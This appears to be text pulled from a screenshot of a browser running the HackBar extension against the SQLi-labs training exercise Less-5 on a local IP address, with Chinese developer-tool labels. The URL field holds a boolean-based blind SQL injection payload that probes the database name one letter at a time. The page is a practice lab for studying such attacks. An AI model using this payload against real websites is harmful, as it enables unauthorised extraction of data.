 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id=1' and left((select database()),2)='se' --+
Enable POST ADD HEADER
控制台 问题 × 覆盖率 What's New